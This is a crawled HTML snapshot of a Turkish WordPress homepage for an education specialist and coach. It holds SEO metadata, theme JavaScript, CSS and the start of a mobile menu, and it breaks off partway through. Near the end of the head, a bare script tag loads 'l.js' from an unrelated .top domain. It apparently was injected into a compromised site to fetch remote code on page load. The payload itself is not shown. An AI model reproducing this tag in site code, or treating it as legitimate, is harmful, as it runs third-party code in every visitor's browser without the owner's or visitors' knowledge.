

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mursidedemirkol.com/
body_size: 55659
content:
<!doctype html >
<html lang="tr">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mursidedemirkol.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://mursidedemirkol.com/"/><link rel="next" href="https://mursidedemirkol.com/page/2/"/>
	<!-- This site is optimized with the Yoast SEO plugin v16.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mürşide Demirkol Kimdir? Hayalleri Ayarlama Enstitüsü</title>
	<meta name="description" content="Mürşide Demirkol Hakkında. Eğitim Uzmanı / Profesyonel Erickson Koçu Hayalleri Ayarlama Enstitüsü Kurucusu Basit ve sadeliği şiar edinmiş, bilgelik yolcusu öğrenme aşığı bir seyyah..." />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mürşide Demirkol Kimdir? Hayalleri Ayarlama Enstitüsü" />
	<meta property="og:description" content="Mürşide Demirkol Hakkında. Eğitim Uzmanı / Profesyonel Erickson Koçu Hayalleri Ayarlama Enstitüsü Kurucusu Basit ve sadeliği şiar edinmiş, bilgelik yolcusu öğrenme aşığı bir seyyah..." />
	<meta property="og:url" content="https://mursidedemirkol.com/" />
	<meta property="og:site_name" content="Mürşide Demirkol" />
	<meta property="article:modified_time" content="2021-07-16T21:20:48+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mursidedemirkol.com/#/schema/person/5c438ced98ef03ed5df818f9098ee5fb","name":"M\u00fcr\u015fide Demirkol","image":{"@type":"ImageObject","@id":"https://mursidedemirkol.com/#personlogo","inLanguage":"tr","url":"https://mursidedemirkol.com/wp-content/uploads/2015/08/murside-responsive-logo.png","contentUrl":"https://mursidedemirkol.com/wp-content/uploads/2015/08/murside-responsive-logo.png","width":272,"height":90,"caption":"M\u00fcr\u015fide Demirkol"},"logo":{"@id":"https://mursidedemirkol.com/#personlogo"}},{"@type":"WebSite","@id":"https://mursidedemirkol.com/#website","url":"https://mursidedemirkol.com/","name":"M\u00fcr\u015fide Demirkol","description":"M\u00fcr\u015fide Demirkol - Hayallerinize DE\u011eER Verin!","publisher":{"@id":"https://mursidedemirkol.com/#/schema/person/5c438ced98ef03ed5df818f9098ee5fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mursidedemirkol.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://mursidedemirkol.com/#webpage","url":"https://mursidedemirkol.com/","name":"M\u00fcr\u015fide Demirkol Kimdir? Hayalleri Ayarlama Enstit\u00fcs\u00fc","isPartOf":{"@id":"https://mursidedemirkol.com/#website"},"about":{"@id":"https://mursidedemirkol.com/#/schema/person/5c438ced98ef03ed5df818f9098ee5fb"},"datePublished":"2021-07-16T20:50:51+00:00","dateModified":"2021-07-16T21:20:48+00:00","description":"M\u00fcr\u015fide Demirkol Hakk\u0131nda. E\u011fitim Uzman\u0131 / Profesyonel Erickson Ko\u00e7u Hayalleri Ayarlama Enstit\u00fcs\u00fc Kurucusu Basit ve sadeli\u011fi \u015fiar edinmi\u015f, bilgelik yolcusu \u00f6\u011frenme a\u015f\u0131\u011f\u0131 bir seyyah...","breadcrumb":{"@id":"https://mursidedemirkol.com/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://mursidedemirkol.com/"]}]},{"@type":"BreadcrumbList","@id":"https://mursidedemirkol.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mürşide Demirkol &raquo; beslemesi" href="https://mursidedemirkol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mürşide Demirkol &raquo; yorum beslemesi" href="https://mursidedemirkol.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mürşide Demirkol &raquo; Anasayfa yorum beslemesi" href="https://mursidedemirkol.com/home/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mursidedemirkol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=801559a1dadf7f0036ed20aa7dbbd000"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mursidedemirkol.com/wp-includes/css/dist/block-library/style.min.css?ver=801559a1dadf7f0036ed20aa7dbbd000' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mursidedemirkol.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://mursidedemirkol.com/wp-content/plugins/td-newsletter/style.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://mursidedemirkol.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Muli%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMuli%3A600%2C400%2C700%7CParisienne%3A400%2C700%7CMontserrat%3A700%2C600&#038;display=swap&#038;ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://mursidedemirkol.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://mursidedemirkol.com/wp-content/themes/Newspaper/style.css?ver=11' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://mursidedemirkol.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://mursidedemirkol.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel_pro/demo_style.css?ver=11' type='text/css' media='all' />
<script type='text/javascript' src='https://mursidedemirkol.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mursidedemirkol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mursidedemirkol.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mursidedemirkol.com/wp-json/wp/v2/pages/2623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mursidedemirkol.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mursidedemirkol.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://mursidedemirkol.com/' />
<link rel="alternate" type="application/json+oembed" href="https://mursidedemirkol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmursidedemirkol.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mursidedemirkol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmursidedemirkol.com%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8cf5abef3f","wpRestUrl":"https:\/\/mursidedemirkol.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mursidedemirkol.com\/wp-admin\/","wpRestNonce":"8cf5abef3f","wpRestUrl":"https:\/\/mursidedemirkol.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/mursidedemirkol.com\/wp-admin\/","wpRestNonce":"8cf5abef3f","wpRestUrl":"https:\/\/mursidedemirkol.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2623};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mursidedemirkol.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/mursidedemirkol.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="b87247c1cc";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,32,102,0.7);
        background: -moz-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,32,102,0.7)), color-stop(100%, rgba(224,157,62,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,32,102,0.7)', endColorstr='rgba(224,157,62,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce9079;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://mursidedemirkol.com/wp-content/uploads/2021/07/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block:before {
        background-image: url('http://mursidedemirkol.com/wp-content/uploads/2021/07/1.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ce9079;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ce9079;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="home page-template-default page page-id-2623 global-block-template-1 td-travel-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-670"><a href="https://mursidedemirkol.com/hayat-boyu-ogrenci/">Kimdir?</a></li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://mursidedemirkol.com/egitim/">Eğitim</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1437"><a href="https://mursidedemirkol.com/kocluk/">Koçluk</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://mursidedemirkol.com/ogrenenler-kahvesi/">Öğrenenler Kahvesi</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1438"><a href="https://mursidedemirkol.com/notdefterim/">Not Defterim<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://mursidedemirkol.com/notdefterim/esinlendiklerim/">Esinlendiklerim</a></li>
	<li class="menu-item-0"><a href="https://mursidedemirkol.com/notdefterim/film-dizi/">Film-Dizi</a></li>
	<li class="menu-item-0"><a href="https://mursidedemirkol.com/notdefterim/kitap/">Kitap</a></li>
	<li class="menu-item-0"><a href="https://mursidedemirkol.com/notdefterim/kzs/">Kongre, Zirve, Sempozyum</a></li>
</ul>
</li>
